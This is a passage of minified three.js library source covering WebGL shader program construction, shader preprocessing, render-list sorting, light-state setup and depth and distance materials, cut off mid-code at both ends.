e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function Ya(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}var Ja=/^[ \t]*#include +<([\w\d./]+)>/gm;function Za(e){return e.replace(Ja,Qa)}function Qa(e,t){var n=Sr[t];if(void 0===n)throw new Error("Can not resolve #include <"+t+">");return Za(n)}var Ka=/#pragma unroll_loop[\s]+?for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g;function $a(e){return e.replace(Ka,eo)}function eo(e,t,n,i){for(var r="",a=parseInt(t);a<parseInt(n);a++)r+=i.replace(/\[ i \]/g,"[ "+a+" ]").replace(/UNROLLED_LOOP_INDEX/g,a);return r}function to(e){var t="precision "+e.precision+" float;\nprecision "+e.precision+" int;";return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function no(e,t,n,i,s,c){var l,h,u,p,d,f=e.getContext(),m=i.defines,v=s.vertexShader,g=s.fragmentShader,y=function(e){var t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===r?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===a?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===o&&(t="SHADOWMAP_TYPE_VSM"),t}(c),x=function(e){var t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case K:case $:t="ENVMAP_TYPE_CUBE";break;case ie:case re:t="ENVMAP_TYPE_CUBE_UV";break;case ee:case te:t="ENVMAP_TYPE_EQUIREC";break;case ne:t="ENVMAP_TYPE_SPHERE"}return t}(c),b=function(e){var t="ENVMAP_MODE_REFLECTION";if(e.envMap)switch(e.envMapMode){case $:case te:t="ENVMAP_MODE_REFRACTION"}return t}(c),_=function(e){var t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case k:t="ENVMAP_BLENDING_MULTIPLY";break;case j:t="ENVMAP_BLENDING_MIX";break;case W:t="ENVMAP_BLENDING_ADD"}return t}(c),w=e.gammaFactor>0?e.gammaFactor:1,M=c.isWebGL2?"":function(e,t,n){return[(e=e||{}).derivatives||t.envMapCubeUV||t.bumpMap||t.tangentSpaceNormalMap||t.clearcoatNormalMap||t.flatShading||"physical"===t.shaderID?"#extension GL_OES_standard_derivatives : enable":"",(e.fragDepth||t.logarithmicDepthBuffer)&&n.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",e.drawBuffers&&n.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(e.shaderTextureLOD||t.envMap)&&n.get("EXT_shader_texture_lod")?"#extension GL_EXT_shader_texture_lod : enable":""].filter(qa).join("\n")}(i.extensions,c,t),T=function(e){var t=[];for(var n in e){var i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(m),S=f.createProgram(),E=c.numMultiviewViews;if(i.isRawShaderMaterial?((l=[T].filter(qa).join("\n")).length>0&&(l+="\n"),(h=[M,T].filter(qa).join("\n")).length>0&&(h+="\n")):(l=[to(c),"#define SHADER_NAME "+s.name,T,c.instancing?"#define USE_INSTANCING":"",c.supportsVertexTextures?"#define VERTEX_TEXTURES":"","#define GAMMA_FACTOR "+w,"#define MAX_BONES "+c.maxBones,c.useFog&&c.fog?"#define USE_FOG":"",c.useFog&&c.fogExp2?"#define FOG_EXP2":"",c.map?"#define USE_MAP":"",c.envMap?"#define USE_ENVMAP":"",c.envMap?"#define "+b:"",c.lightMap?"#define USE_LIGHTMAP":"",c.aoMap?"#define USE_AOMAP":"",c.emissiveMap?"#define USE_EMISSIVEMAP":"",c.bumpMap?"#define USE_BUMPMAP":"",c.normalMap?"#define USE_NORMALMAP":"",c.normalMap&&c.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",c.normalMap&&c.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",c.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",c.displacementMap&&c.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",c.specularMap?"#define USE_SPECULARMAP":"",c.roughnessMap?"#define USE_ROUGHNESSMAP":"",c.metalnessMap?"#define USE_METALNESSMAP":"",c.alphaMap?"#define USE_ALPHAMAP":"",c.vertexTangents?"#define USE_TANGENT":"",c.vertexColors?"#define USE_COLOR":"",c.vertexUvs?"#define USE_UV":"",c.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",c.flatShading?"#define FLAT_SHADED":"",c.skinning?"#define USE_SKINNING":"",c.useVertexTexture?"#define BONE_TEXTURE":"",c.morphTargets?"#define USE_MORPHTARGETS":"",c.morphNormals&&!1===c.flatShading?"#define USE_MORPHNORMALS":"",c.doubleSided?"#define DOUBLE_SIDED":"",c.flipSided?"#define FLIP_SIDED":"",c.shadowMapEnabled?"#define USE_SHADOWMAP":"",c.shadowMapEnabled?"#define "+y:"",c.sizeAttenuation?"#define USE_SIZEATTENUATION":"",c.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",c.logarithmicDepthBuffer&&(c.isWebGL2||t.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING"," attribute mat4 instanceMatrix;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(qa).join("\n"),h=[M,to(c),"#define SHADER_NAME "+s.name,T,c.alphaTest?"#define ALPHATEST "+c.alphaTest+(c.alphaTest%1?"":".0"):"","#define GAMMA_FACTOR "+w,c.useFog&&c.fog?"#define USE_FOG":"",c.useFog&&c.fogExp2?"#define FOG_EXP2":"",c.map?"#define USE_MAP":"",c.matcap?"#define USE_MATCAP":"",c.envMap?"#define USE_ENVMAP":"",c.envMap?"#define "+x:"",c.envMap?"#define "+b:"",c.envMap?"#define "+_:"",c.lightMap?"#define USE_LIGHTMAP":"",c.aoMap?"#define USE_AOMAP":"",c.emissiveMap?"#define USE_EMISSIVEMAP":"",c.bumpMap?"#define USE_BUMPMAP":"",c.normalMap?"#define USE_NORMALMAP":"",c.normalMap&&c.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",c.normalMap&&c.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",c.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",c.specularMap?"#define USE_SPECULARMAP":"",c.roughnessMap?"#define USE_ROUGHNESSMAP":"",c.metalnessMap?"#define USE_METALNESSMAP":"",c.alphaMap?"#define USE_ALPHAMAP":"",c.sheen?"#define USE_SHEEN":"",c.vertexTangents?"#define USE_TANGENT":"",c.vertexColors?"#define USE_COLOR":"",c.vertexUvs?"#define USE_UV":"",c.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",c.gradientMap?"#define USE_GRADIENTMAP":"",c.flatShading?"#define FLAT_SHADED":"",c.doubleSided?"#define DOUBLE_SIDED":"",c.flipSided?"#define FLIP_SIDED":"",c.shadowMapEnabled?"#define USE_SHADOWMAP":"",c.shadowMapEnabled?"#define "+y:"",c.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",c.physicallyCorrectLights?"#define PHYSICALLY_CORRECT_LIGHTS":"",c.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",c.logarithmicDepthBuffer&&(c.isWebGL2||t.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"",(i.extensions&&i.extensions.shaderTextureLOD||c.envMap)&&(c.isWebGL2||t.get("EXT_shader_texture_lod"))?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",c.toneMapping!==q?"#define TONE_MAPPING":"",c.toneMapping!==q?Sr.tonemapping_pars_fragment:"",c.toneMapping!==q?Wa("toneMapping",c.toneMapping):"",c.dithering?"#define DITHERING":"",c.outputEncoding||c.mapEncoding||c.matcapEncoding||c.envMapEncoding||c.emissiveMapEncoding||c.lightMapEncoding?Sr.encodings_pars_fragment:"",c.mapEncoding?ja("mapTexelToLinear",c.mapEncoding):"",c.matcapEncoding?ja("matcapTexelToLinear",c.matcapEncoding):"",c.envMapEncoding?ja("envMapTexelToLinear",c.envMapEncoding):"",c.emissiveMapEncoding?ja("emissiveMapTexelToLinear",c.emissiveMapEncoding):"",c.lightMapEncoding?ja("lightMapTexelToLinear",c.lightMapEncoding):"",c.outputEncoding?(u="linearToOutputTexel",p=c.outputEncoding,d=Va(p),"vec4 "+u+"( vec4 value ) { return LinearTo"+d[0]+d[1]+"; }"):"",c.depthPacking?"#define DEPTH_PACKING "+i.depthPacking:"","\n"].filter(qa).join("\n")),v=Ya(v=Xa(v=Za(v),c),c),g=Ya(g=Xa(g=Za(g),c),c),v=$a(v),g=$a(g),c.isWebGL2&&!i.isRawShaderMaterial){var A=!1,L=/^\s*#version\s+300\s+es\s*\n/;i.isShaderMaterial&&null!==v.match(L)&&null!==g.match(L)&&(A=!0,v=v.replace(L,""),g=g.replace(L,"")),l=["#version 300 es\n","#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+l,h=["#version 300 es\n","#define varying in",A?"":"out highp vec4 pc_fragColor;",A?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+h,E>0&&(l=(l=l.replace("#version 300 es\n",["#version 300 es\n","#extension GL_OVR_multiview2 : require","layout(num_views = "+E+") in;","#define VIEW_ID gl_ViewID_OVR"].join("\n"))).replace(["uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;"].join("\n"),["uniform mat4 modelViewMatrices["+E+"];","uniform mat4 projectionMatrices["+E+"];","uniform mat4 viewMatrices["+E+"];","uniform mat3 normalMatrices["+E+"];","#define modelViewMatrix modelViewMatrices[VIEW_ID]","#define projectionMatrix projectionMatrices[VIEW_ID]","#define viewMatrix viewMatrices[VIEW_ID]","#define normalMatrix normalMatrices[VIEW_ID]"].join("\n")),h=(h=h.replace("#version 300 es\n",["#version 300 es\n","#extension GL_OVR_multiview2 : require","#define VIEW_ID gl_ViewID_OVR"].join("\n"))).replace("uniform mat4 viewMatrix;",["uniform mat4 viewMatrices["+E+"];","#define viewMatrix viewMatrices[VIEW_ID]"].join("\n")))}var R,P,C=h+g,O=Ga(f,35633,l+v),D=Ga(f,35632,C);if(f.attachShader(S,O),f.attachShader(S,D),void 0!==i.index0AttributeName?f.bindAttribLocation(S,0,i.index0AttributeName):!0===c.morphTargets&&f.bindAttribLocation(S,0,"position"),f.linkProgram(S),e.debug.checkShaderErrors){var I=f.getProgramInfoLog(S).trim(),N=f.getShaderInfoLog(O).trim(),z=f.getShaderInfoLog(D).trim(),B=!0,U=!0;if(!1===f.getProgramParameter(S,35714)){B=!1;var F=ka(f,O,"vertex"),G=ka(f,D,"fragment");console.error("THREE.WebGLProgram: shader error: ",f.getError(),"35715",f.getProgramParameter(S,35715),"gl.getProgramInfoLog",I,F,G)}else""!==I?console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",I):""!==N&&""!==z||(U=!1);U&&(this.diagnostics={runnable:B,material:i,programLog:I,vertexShader:{log:N,prefix:l},fragmentShader:{log:z,prefix:h}})}return f.deleteShader(O),f.deleteShader(D),this.getUniforms=function(){return void 0===R&&(R=new Fa(f,S)),R},this.getAttributes=function(){return void 0===P&&(P=function(e,t){for(var n={},i=e.getProgramParameter(t,35721),r=0;r<i;r++){var a=e.getActiveAttrib(t,r).name;n[a]=e.getAttribLocation(t,a)}return n}(f,S)),P},this.destroy=function(){f.deleteProgram(S),this.program=void 0},this.name=s.name,this.id=Ha++,this.cacheKey=n,this.usedTimes=1,this.program=S,this.vertexShader=O,this.fragmentShader=D,this.numMultiviewViews=E,this}function io(e,t,n){var i=[],r=n.isWebGL2,a=n.logarithmicDepthBuffer,o=n.floatVertexTextures,s=n.precision,h=n.maxVertexUniforms,u=n.vertexTextures,p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"},d=["precision","isWebGL2","supportsVertexTextures","outputEncoding","instancing","numMultiviewViews","map","mapEncoding","matcap","matcapEncoding","envMap","envMapMode","envMapEncoding","envMapCubeUV","lightMap","lightMapEncoding","aoMap","emissiveMap","emissiveMapEncoding","bumpMap","normalMap","objectSpaceNormalMap","tangentSpaceNormalMap","clearcoatNormalMap","displacementMap","specularMap","roughnessMap","metalnessMap","gradientMap","alphaMap","combine","vertexColors","vertexTangents","vertexUvs","uvsVertexOnly","fog","useFog","fogExp2","flatShading","sizeAttenuation","logarithmicDepthBuffer","skinning","maxBones","useVertexTexture","morphTargets","morphNormals","maxMorphTargets","maxMorphNormals","premultipliedAlpha","numDirLights","numPointLights","numSpotLights","numHemiLights","numRectAreaLights","numDirLightShadows","numPointLightShadows","numSpotLightShadows","shadowMapEnabled","shadowMapType","toneMapping","physicallyCorrectLights","alphaTest","doubleSided","flipSided","numClippingPlanes","numClipIntersection","depthPacking","dithering","sheen"];function f(e){var t;return e?e.isTexture?t=e.encoding:e.isWebGLRenderTarget&&(console.warn("THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead."),t=e.texture.encoding):t=ut,t}this.getParameters=function(t,i,d,m,v,g,y){var x=m.fog,b=t.isMeshStandardMaterial?m.environment:null,_=t.envMap||b,w=p[t.type],M=y.isSkinnedMesh?function(e){var t=e.skeleton.bones;if(o)return 1024;var n=h,i=Math.floor((n-20)/4),r=Math.min(i,t.length);return r<t.length?(console.warn("THREE.WebGLRenderer: Skeleton has "+t.length+" bones. This GPU supports "+r+"."),0):r}(y):0;null!==t.precision&&(s=n.getMaxPrecision(t.precision))!==t.precision&&console.warn("THREE.WebGLProgram.getParameters:",t.precision,"not supported, using",s,"instead.");var T=e.getRenderTarget(),S=T&&T.isWebGLMultiviewRenderTarget?T.numViews:0;return{isWebGL2:r,shaderID:w,precision:s,instancing:!0===y.isInstancedMesh,supportsVertexTextures:u,numMultiviewViews:S,outputEncoding:null!==T?f(T.texture):e.outputEncoding,map:!!t.map,mapEncoding:f(t.map),matcap:!!t.matcap,matcapEncoding:f(t.matcap),envMap:!!_,envMapMode:_&&_.mapping,envMapEncoding:f(_),envMapCubeUV:!!_&&(_.mapping===ie||_.mapping===re),lightMap:!!t.lightMap,lightMapEncoding:f(t.lightMap),aoMap:!!t.aoMap,emissiveMap:!!t.emissiveMap,emissiveMapEncoding:f(t.emissiveMap),bumpMap:!!t.bumpMap,normalMap:!!t.normalMap,objectSpaceNormalMap:t.normalMapType===wt,tangentSpaceNormalMap:t.normalMapType===_t,clearcoatNormalMap:!!t.clearcoatNormalMap,displacementMap:!!t.displacementMap,roughnessMap:!!t.roughnessMap,metalnessMap:!!t.metalnessMap,specularMap:!!t.specularMap,alphaMap:!!t.alphaMap,gradientMap:!!t.gradientMap,sheen:!!t.sheen,combine:t.combine,vertexTangents:t.normalMap&&t.vertexTangents,vertexColors:t.vertexColors,vertexUvs:!!(t.map||t.bumpMap||t.normalMap||t.specularMap||t.alphaMap||t.emissiveMap||t.roughnessMap||t.metalnessMap||t.clearcoatNormalMap||t.displacementMap),uvsVertexOnly:!(t.map||t.bumpMap||t.normalMap||t.specularMap||t.alphaMap||t.emissiveMap||t.roughnessMap||t.metalnessMap||t.clearcoatNormalMap||!t.displacementMap),fog:!!x,useFog:t.fog,fogExp2:x&&x.isFogExp2,flatShading:t.flatShading,sizeAttenuation:t.sizeAttenuation,logarithmicDepthBuffer:a,skinning:t.skinning&&M>0,maxBones:M,useVertexTexture:o,morphTargets:t.morphTargets,morphNormals:t.morphNormals,maxMorphTargets:e.maxMorphTargets,maxMorphNormals:e.maxMorphNormals,numDirLights:i.directional.length,numPointLights:i.point.length,numSpotLights:i.spot.length,numRectAreaLights:i.rectArea.length,numHemiLights:i.hemi.length,numDirLightShadows:i.directionalShadowMap.length,numPointLightShadows:i.pointShadowMap.length,numSpotLightShadows:i.spotShadowMap.length,numClippingPlanes:v,numClipIntersection:g,dithering:t.dithering,shadowMapEnabled:e.shadowMap.enabled&&d.length>0,shadowMapType:e.shadowMap.type,toneMapping:t.toneMapped?e.toneMapping:q,physicallyCorrectLights:e.physicallyCorrectLights,premultipliedAlpha:t.premultipliedAlpha,alphaTest:t.alphaTest,doubleSided:t.side===l,flipSided:t.side===c,depthPacking:void 0!==t.depthPacking&&t.depthPacking}},this.getProgramCacheKey=function(t,n){var i=[];if(n.shaderID?i.push(n.shaderID):(i.push(t.fragmentShader),i.push(t.vertexShader)),void 0!==t.defines)for(var r in t.defines)i.push(r),i.push(t.defines[r]);if(void 0===t.isRawShaderMaterial){for(var a=0;a<d.length;a++)i.push(n[d[a]]);i.push(e.outputEncoding),i.push(e.gammaFactor)}return i.push(t.onBeforeCompile.toString()),i.join()},this.acquireProgram=function(n,r,a,o){for(var s,c=0,l=i.length;c<l;c++){var h=i[c];if(h.cacheKey===o){++(s=h).usedTimes;break}}return void 0===s&&(s=new no(e,t,o,n,r,a),i.push(s)),s},this.releaseProgram=function(e){if(0==--e.usedTimes){var t=i.indexOf(e);i[t]=i[i.length-1],i.pop(),e.destroy()}},this.programs=i}function ro(){var e=new WeakMap;return{get:function(t){var n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function ao(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.program!==t.program?e.program.id-t.program.id:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function oo(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function so(){var e=[],t=0,n=[],i=[],r={id:-1};function a(n,i,a,o,s,c){var l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:a,program:a.program||r,groupOrder:o,renderOrder:n.renderOrder,z:s,group:c},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=a,l.program=a.program||r,l.groupOrder=o,l.renderOrder=n.renderOrder,l.z=s,l.group=c),t++,l}return{opaque:n,transparent:i,init:function(){t=0,n.length=0,i.length=0},push:function(e,t,r,o,s,c){var l=a(e,t,r,o,s,c);(!0===r.transparent?i:n).push(l)},unshift:function(e,t,r,o,s,c){var l=a(e,t,r,o,s,c);(!0===r.transparent?i:n).unshift(l)},sort:function(e,t){n.length>1&&n.sort(e||ao),i.length>1&&i.sort(t||oo)}}}function co(){var e=new WeakMap;function t(n){var i=n.target;i.removeEventListener("dispose",t),e.delete(i)}return{get:function(n,i){var r,a=e.get(n);return void 0===a?(r=new so,e.set(n,new WeakMap),e.get(n).set(i,r),n.addEventListener("dispose",t)):void 0===(r=a.get(i))&&(r=new so,a.set(i,r)),r},dispose:function(){e=new WeakMap}}}function lo(){var e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];var n;switch(t.type){case"DirectionalLight":n={direction:new It,color:new si,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Pt};break;case"SpotLight":n={position:new It,direction:new It,color:new si,distance:0,coneCos:0,penumbraCos:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Pt};break;case"PointLight":n={position:new It,color:new si,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Pt,shadowCameraNear:1,shadowCameraFar:1e3};break;case"HemisphereLight":n={direction:new It,skyColor:new si,groundColor:new si};break;case"RectAreaLight":n={color:new si,position:new It,halfWidth:new It,halfHeight:new It}}return e[t.id]=n,n}}}var ho=0;function uo(e,t){return(t.castShadow?1:0)-(e.castShadow?1:0)}function po(){for(var e=new lo,t={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},n=0;n<9;n++)t.probe.push(new It);var i=new It,r=new Qt,a=new Qt;return{setup:function(n,o,s){for(var c=0,l=0,h=0,u=0;u<9;u++)t.probe[u].set(0,0,0);var p=0,d=0,f=0,m=0,v=0,g=0,y=0,x=0,b=s.matrixWorldInverse;n.sort(uo),u=0;for(var _=n.length;u<_;u++){var w=n[u],M=w.color,T=w.intensity,S=w.distance,E=w.shadow&&w.shadow.map?w.shadow.map.texture:null;if(w.isAmbientLight)c+=M.r*T,l+=M.g*T,h+=M.b*T;else if(w.isLightProbe)for(var A=0;A<9;A++)t.probe[A].addScaledVector(w.sh.coefficients[A],T);else if(w.isDirectionalLight){if((R=e.get(w)).color.copy(w.color).multiplyScalar(w.intensity),R.direction.setFromMatrixPosition(w.matrixWorld),i.setFromMatrixPosition(w.target.matrixWorld),R.direction.sub(i),R.direction.transformDirection(b),R.shadow=w.castShadow,w.castShadow){var L=w.shadow;R.shadowBias=L.bias,R.shadowRadius=L.radius,R.shadowMapSize=L.mapSize,t.directionalShadowMap[p]=E,t.directionalShadowMatrix[p]=w.shadow.matrix,g++}t.directional[p]=R,p++}else if(w.isSpotLight)(R=e.get(w)).position.setFromMatrixPosition(w.matrixWorld),R.position.applyMatrix4(b),R.color.copy(M).multiplyScalar(T),R.distance=S,R.direction.setFromMatrixPosition(w.matrixWorld),i.setFromMatrixPosition(w.target.matrixWorld),R.direction.sub(i),R.direction.transformDirection(b),R.coneCos=Math.cos(w.angle),R.penumbraCos=Math.cos(w.angle*(1-w.penumbra)),R.decay=w.decay,R.shadow=w.castShadow,w.castShadow&&(L=w.shadow,R.shadowBias=L.bias,R.shadowRadius=L.radius,R.shadowMapSize=L.mapSize,t.spotShadowMap[f]=E,t.spotShadowMatrix[f]=w.shadow.matrix,x++),t.spot[f]=R,f++;else if(w.isRectAreaLight)(R=e.get(w)).color.copy(M).multiplyScalar(T),R.position.setFromMatrixPosition(w.matrixWorld),R.position.applyMatrix4(b),a.identity(),r.copy(w.matrixWorld),r.premultiply(b),a.extractRotation(r),R.halfWidth.set(.5*w.width,0,0),R.halfHeight.set(0,.5*w.height,0),R.halfWidth.applyMatrix4(a),R.halfHeight.applyMatrix4(a),t.rectArea[m]=R,m++;else if(w.isPointLight)(R=e.get(w)).position.setFromMatrixPosition(w.matrixWorld),R.position.applyMatrix4(b),R.color.copy(w.color).multiplyScalar(w.intensity),R.distance=w.distance,R.decay=w.decay,R.shadow=w.castShadow,w.castShadow&&(L=w.shadow,R.shadowBias=L.bias,R.shadowRadius=L.radius,R.shadowMapSize=L.mapSize,R.shadowCameraNear=L.camera.near,R.shadowCameraFar=L.camera.far,t.pointShadowMap[d]=E,t.pointShadowMatrix[d]=w.shadow.matrix,y++),t.point[d]=R,d++;else if(w.isHemisphereLight){var R;(R=e.get(w)).direction.setFromMatrixPosition(w.matrixWorld),R.direction.transformDirection(b),R.direction.normalize(),R.skyColor.copy(w.color).multiplyScalar(T),R.groundColor.copy(w.groundColor).multiplyScalar(T),t.hemi[v]=R,v++}}t.ambient[0]=c,t.ambient[1]=l,t.ambient[2]=h;var P=t.hash;P.directionalLength===p&&P.pointLength===d&&P.spotLength===f&&P.rectAreaLength===m&&P.hemiLength===v&&P.numDirectionalShadows===g&&P.numPointShadows===y&&P.numSpotShadows===x||(t.directional.length=p,t.spot.length=f,t.rectArea.length=m,t.point.length=d,t.hemi.length=v,t.directionalShadowMap.length=g,t.pointShadowMap.length=y,t.spotShadowMap.length=x,t.directionalShadowMatrix.length=g,t.pointShadowMatrix.length=y,t.spotShadowMatrix.length=x,P.directionalLength=p,P.pointLength=d,P.spotLength=f,P.rectAreaLength=m,P.hemiLength=v,P.numDirectionalShadows=g,P.numPointShadows=y,P.numSpotShadows=x,t.version=ho++)},state:t}}function fo(){var e=new po,t=[],n=[];return{init:function(){t.length=0,n.length=0},state:{lightsArray:t,shadowsArray:n,lights:e},setupLights:function(i){e.setup(t,n,i)},pushLight:function(e){t.push(e)},pushShadow:function(e){n.push(e)}}}function mo(){var e=new WeakMap;function t(n){var i=n.target;i.removeEventListener("dispose",t),e.delete(i)}return{get:function(n,i){var r;return!1===e.has(n)?(r=new fo,e.set(n,new WeakMap),e.get(n).set(i,r),n.addEventListener("dispose",t)):!1===e.get(n).has(i)?(r=new fo,e.get(n).set(i,r)):r=e.get(n).get(i),r},dispose:function(){e=new WeakMap}}}function vo(e){di.call(this),this.type="MeshDepthMaterial",this.depthPacking=xt,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.setValues(e)}function go(e){di.call(this),this.type="MeshDistanceMaterial",this.referencePosition=new It,this.nearDistance=1,this.farDistance=1e3,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.fog=!1,this.setValues(e)}vo.prototype=Object.create(di.prototype),vo.prototype.constructor=vo,vo.prototype.isMeshDepthMaterial=!0,vo.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.depthPacking=e.depthPacking,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this},go.prototype=Object.create(di.prototype),go.prototype.constructor=go,go.prototype.isMeshDistanceMaterial=!0,go.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.referencePosition.copy(e.referencePosition),this.nearDistance=e.nearDistance,this.farDistance=e.farDistance,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this};var yo="uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n  float mean = 0.0;\n  float squared_mean = 0.0;\n\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy  ) / resolution ) );\n  for ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\n    #ifdef HORIZONAL_PASS\n      vec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\n      mean += distribution.x;\n      squared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n    #else\n      float depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0,  i )  * radius ) / resolution ) );\n      mean += depth;\n      squared_mean += depth * depth;\n    #endif\n  }\n  mean = mean * HALF_SAMPLE_RATE;\n  squared_mean = squared_mean * HALF_SAMPLE_RATE;\n  float std_dev = sqrt( squared_mean - mean * mean );\n  gl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}",xo="void main() {\n\tgl_Position = vec4( position, 1.0 );\n}";function bo(e,t,n){var i=new Tr,a=new Pt,h=new Pt,u=new 